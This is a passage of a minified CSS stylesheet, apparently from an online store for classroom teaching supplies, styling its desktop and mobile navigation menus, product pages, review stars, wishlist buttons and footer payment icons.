ul.navPages-list li.navPages-item a.navPages-action span{color:#000;text-transform:none;padding:0 1.5rem;font-weight:900;font-size:1.6rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action span{font-weight:400;font-size:1.35rem;padding:0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after{content:"+";float:right;margin-right:1.5rem;font-size:2rem;line-height:2rem;color:#000}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after{display:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu{border-bottom:1px solid #c0cad0;border-top:1px solid #c0cad0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list{margin:0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list{margin:0 auto;max-width:1140px;display:-webkit-box;display:-ms-flexbox;display:flex}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item{padding:0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item{padding:0!important;width:25%;float:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item:first-child{border-right:1px solid #ccc}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action{border:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action{padding:0 21px 16px 21px;margin-bottom:16px}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all{margin-bottom:16px;padding:11px 0 16px 0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all{padding:11px 0 16px 28px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all::after{display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all>span{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all>span{display:block;padding:0;font-weight:500;font-size:1.07143rem}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{display:block}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{border:none;padding:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList{padding:0 2rem}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action{padding:5px 0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span{padding-left:38.5px}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all+ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span{padding:0}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all{padding:11px 0;margin:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all{padding:11px 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name{font-weight:400;font-size:1.07143rem!important;color:#000;padding-left:56px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:focus,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:hover{color:#0066b3}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name{padding:0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action::after{display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after{display:block;margin-right:42px;font-weight:500;font-size:1.5rem}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after{display:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{color:#000;font-size:1.5rem;font-weight:500;padding-left:56px;text-decoration:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{padding:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span{padding:0 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList{margin:0;padding:0 0 0 1.2rem;border:none;border-bottom:1px solid #c0cad1}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList{padding:0 21px;border-bottom:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action{padding:5px 0;border:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{font-weight:300;padding-left:56px;font-size:1.07143rem;color:#5c5c5c;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:focus,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:hover{text-decoration:underline}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{padding-left:0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu+ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span{padding:0 21px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout{display:block;padding:0 2rem!important}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a{text-decoration:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a div.navPage-icon-text{display:block;padding:1rem 0;background:#fff;font-size:1.28571rem;text-align:center}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon img{width:100%;border:1px solid #c0cad0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item{width:50%;padding:1rem;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item{width:25%;border:none;padding:0 2rem!important}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a{text-decoration:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img+div.navPage-icon-text{padding:1rem 0}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img+div.navPage-icon-text span.navPages-name{font-size:1.5rem;font-weight:300;color:#333}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open{border-bottom:5px solid #0066b3}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open span{color:#0066b3}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open::after{content:"-"}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open+div.navPage-subMenu{display:block}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.activePage span,div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action:hover span{color:#0066b3}div.navPages-container nav.navPages ul.navPages-list li.navPages-item:not(:has(> :last-child)){display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-sale a.navPages-sale span{color:#c90404!important;font-weight:500}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container{margin:25px 0 0 0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container{display:none}}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container div.menu-item{margin:.5rem 0 0 1.5rem}div.navPages-container nav.navPages ul.navPages-list+div.login-menu-container div.menu-item a{font-size:1.6rem;font-weight:300;text-decoration:none}div.navPages-container nav.navPages div.navPages-quickSearch{display:none}div.navPages-container nav.navPages div.customAccount-container{background-color:#f5f4f2;padding:1rem 1.5rem;position:absolute;bottom:0;left:0;right:0}@media (min-width:801px){div.navPages-container nav.navPages div.customAccount-container{display:none}}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in img,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out img{width:37px;height:auto}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text{display:block;height:100%;margin-left:.5rem}div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text a,div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text a{text-decoration:none;margin-right:6px;font-size:1.4rem;font-weight:600}div.navPages-container.is-open{padding-top:152px}@media screen and (max-width:1023px){.grid-trending-category .shg-row .shg-c-lg-2{width:calc(33.3333% - 30px)!important;padding:0 30px}.grid-trending-category .shg-row{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px 30px}}@media screen and (max-width:767px){.grid-trending-category .shg-row .shg-c-lg-2 h3{font-size:16px!important}.grid-trending-category .shg-row .shg-c-lg-2{width:calc(33.3333% - 10px)!important}.grid-trending-category .shg-row .shg-c-lg-2 .shogun-image-container{max-width:120px!important}.grid-trending-category .shg-row{gap:10px}}@media screen and (max-width:666px){.grid-trending-category .shg-row .shg-c-lg-2{width:calc(50% - 10px)!important;padding:0 10px}}@media screen and (max-width:1023px){.navPages{display:none}}.navPages-mb{display:none}.navPages-mb .navPages-list-mb{display:none}@media screen and (max-width:1023px){.navPages-mb{display:block;overflow-y:auto;height:100%}.navPages-mb .mobileNavigation{display:block}}@media screen and (max-width:1023px){.navPages-container{display:none}}.navPages-container.is-open{display:block;width:100%;background:#fff;padding:0!important;z-index:999;height:calc(100svh - 147px);max-width:100%}.navPages-container.is-open .mobileNavigation{display:block;padding:0;margin:-1px 0 0 0;width:100%;float:left}.navPages-container.is-open .mobileNavigation li.navPages-brands,.navPages-container.is-open .mobileNavigation li.navPages-shop-all{display:none!important}.navPages-container.is-open .mobileNavigation .navPages-item-mb{border-bottom:1px solid #c0cacf;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navPages-container.is-open .mobileNavigation .navPages-item-mb::marker{content:"";display:none;visibility:hidden;opacity:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .hitarea{width:20px;height:20px;margin-right:18px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='7' height='11' viewBox='0 0 7 11' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.10539 0L0.934082 0.937043L4.55927 5.46852L0.934082 10L2.10539 10.937L6.4802 5.46852L2.10539 0Z' fill='%23000000'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPages-action{padding:16px 20px;font-size:14px;line-height:14px;font-weight:500;color:#000}.navPages-container.is-open .mobileNavigation .navPages-item-mb ul{display:none}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list{width:100%;position:absolute;top:0;left:0;background-color:#fff;z-index:1;margin:0;list-style:none;height:calc(100svh - 93px);overflow:auto}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item{padding:0!important;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{margin:0;padding:0 20px;font-size:14px;font-weight:400;line-height:36px;color:#5c5c5c;border-bottom:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu{padding:0;border-bottom:1px solid #c0cacf;margin-bottom:10px}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu .needsclick1{padding:16px 20px 16px 42px;background-image:url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:1.8rem center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList{display:none;margin:0;padding:0;list-style:none;position:absolute;top:0;left:0;width:100%;background-color:#fff;z-index:2;height:calc(100svh - 93px);overflow:auto}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2{padding:0;border-bottom:1px solid #c0cacf;margin-bottom:10px}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .back-menu2 .needsclick2{text-align:left;padding:16px 20px 16px 42px;background-image:url("data:image/svg+xml,%3Csvg width='6' height='12' viewBox='0 0 6 12' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41433 0.531494L5.58563 1.46854L1.96045 6.00002L5.58563 10.5315L4.41433 11.4685L0.0395122 6.00002L4.41433 0.531494Z' fill='%23000000'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:1.8rem center}.navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list ul.navPage-childList .navPage-childList-item .navPage-childList-action{margin:0;padding:0 20px;font-size:14px;font-weight:400;line-height:36px;color:#5c5c5c;border-bottom:0}.navPages-container.is-open .mobileNavigation .navPages-item-mb .last .navPages-action{color:#000!important;font-weight:500!important}.navPages-container.is-open .mobileNavigation li.navPages-sale a.navPages-sale{color:#ff2c2c!important;font-weight:500}.navPages-container .navPages-bottom{display:block;margin:0;padding:0;border-top:0;list-style:none}.navPages-container .navPages-bottom .navPages-item{width:100%;border-bottom:1px solid #fff}.navPages-container .navPages-bottom .navPages-item .navPages-action{position:relative;padding:18px 20px;color:#fff;background-color:#0066b3;font-size:14px;line-height:14px}.navPages-container .navPages-bottom .navPages-item .navPages-action::before{content:"";position:absolute;top:50%;right:28px;display:block;width:2px;height:12px;background-color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navPages-container .navPages-bottom .navPages-item .navPages-action::after{content:"";position:absolute;top:50%;right:23px;display:block;width:12px;height:2px;background-color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon{width:2rem;height:2rem;fill:white;stroke:none;margin-right:18px}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-support{width:20px;height:19px}.navPages-container .navPages-bottom .navPages-item .navPages-action .icon.icon-account{width:21px;height:21px}.navPages-container .navPages-bottom .navPages-item .navPages-action.is-open{background-color:#2f7bb5;border-bottom:1px solid rgba(255,255,255,.3)}.navPages-container .navPages-bottom .navPages-item .navPages-action.is-open::before{display:none}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open{float:left;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:static;background-color:#2f7bb5}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul{display:block;padding:10px 20px;margin:0}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item{display:block;float:none}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .navBar-item a{font-size:14px;color:#fff;line-height:36px}.navPages-container .navPages-bottom .navPages-item .navPage-subMenu.is-open ul .phone-number a{font-weight:500}.mobileNavigation li.navPage-subMenu-item.today-s-offers.expandable .today-s-offers-hitarea.expandable-hitarea{display:none}.mobileNavigation li.navPage-subMenu-item.clearance.expandable .clearance-hitarea.expandable-hitarea{display:none}.mobileNavigation li.navPage-subMenu-item.navPage-subMenu-item-shop-all{display:none!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades{position:static;display:block!important}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .back-menu2{display:none}.mobileNavigation li.navPage-subMenu-item.all-grades.expandable .navPage-childList.navPage-childList--all-grades .navPage-childList-item-shop-all{display:none}.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-score{font-family:Heebo!important;font-weight:500!important;color:#8f7000!important}#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-empty path,#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path,.yotpo-reviews-star-ratings-widget .yotpo-sr-star-empty path,.yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path{stroke:#b19217;stroke-width:.85;stroke-linejoin:miter;stroke-miterlimit:5;stroke-opacity:1;vector-effect:non-scaling-stroke}.card.free-resources .card-figure:hover .card-figcaption{display:none}.form.form-wishlist{display:none!important}.action-add-to-cart .swym-button-bar.swym-wishlist-button-bar.swym-inject{padding:0;border:none}.action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext{padding:18px 20px;height:auto;line-height:normal;border-radius:3px;text-indent:16px!important;color:#000!important;font-weight:700!important;border:1px solid #000!important;background:#fff!important}.action-add-to-cart .swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-icontext:hover{background:#000!important;color:#fff!important}.action-add-to-cart .swym-button:after{top:50%!important;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:#000!important}.action-add-to-cart .swym-button:hover:after{color:#fff!important}.productView-images .productView-contentLinks img{width:40px}.newsletter-wrapper .button-subscribe img{max-width:25px}.footer-copyright-right .footer-payment-icons{gap:10px}.footer-copyright-right .footer-payment-icons img{max-width:50px}.productView-item-desktop{display:block!important}@media only screen and (max-width:830px){.productView-item-desktop .productView-title{display:none}}@media only screen and (max-width:830px){.productView-item-desktop .yotpo-widget-instance{display:none}}.productView-options .swym-button-bar{background:#000}@media only screen and (max-width:1260px){.productView-options .swym-button-bar{margin-bottom:25px!important}}.productView-options .swym-button-bar .swym-button:after{color:#fff!important}.productView-options .swym-button-bar .swym-button .swym-wishlist-cta{color:#fff}.form-action .swym-wishlist-button-bar{padding:17px!important}.productView-images .productView-contentLinks{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-images .productView-contentLinks a img{width:22px!important;-webkit-filter:invert(25%) sepia(79%) saturate(1941%) hue-rotate(187deg) brightness(91%) contrast(104%);filter:invert(25%) sepia(79%) saturate(1941%) hue-rotate(187deg) brightness(91%) contrast(104%);margin-right:8px;margin-top:-3px}.newsletter-wrapper .button-subscribe img{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(185deg) brightness(103%) contrast(103%);filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(185deg) brightness(103%) contrast(103%)}.productView-options.free-resources .swym-wishlist-button-bar{display:none!important}.productView-description .accordion-block #tab-resources li a{font-size:18px;font-weight:700;line-height:27px;text-decoration:underline}.productView-description .accordion-block #tab-resources li a:hover{text-decoration:none!important;color:#757575}.footer-payment-icons{margin-top:4px;margin-bottom:37px}.footer-copyright-right .footer-payment-icons li{max-width:50px;width:100%}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c,.page_title_hero_playground_2025_abby .shg-box.shg-c{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6{width:calc(50% - 30px)}@media screen and (max-width:767px){.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-lg-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-md-6,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .shg-box.shg-c .shg-c-sm-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-lg-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-md-6,.page_title_hero_playground_2025_abby .shg-box.shg-c .shg-c-sm-6{width:100%}}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container,.page_title_hero_playground_2025_abby .container{width:100%;max-width:100%;margin:0 auto}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .page-content--centered,.page_title_hero_playground_2025_abby .container .page-content--centered{padding-left:0;padding-right:0}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content,.page_title_hero_playground_2025_abby .container .shg-box-content{width:100%;max-width:92.78571rem}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac,.page_title_hero_playground_2025_abby .container .shg-box-content 